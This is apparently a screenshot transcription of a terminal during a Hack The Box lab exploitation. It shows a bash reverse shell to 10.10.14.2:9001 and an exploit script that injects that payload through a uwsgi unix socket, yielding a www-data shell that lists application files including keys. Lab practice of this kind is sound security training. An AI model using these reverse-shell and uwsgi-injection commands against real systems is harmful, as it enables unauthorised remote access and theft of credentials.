 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
18:58
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$
www-data@aeb4525789d8:/code$ ls
ls
Dockerfile
authorized_keys
config.py
consumer.py
key
migrations
nginx.conf
oouch
requirements.txt
start.sh
urls.txt
uwsgi.ini
www-data@aeb4525789d8:/code$
[0] 0:VPN- 1:sudo* "parrot" 18:58 31-Jul-20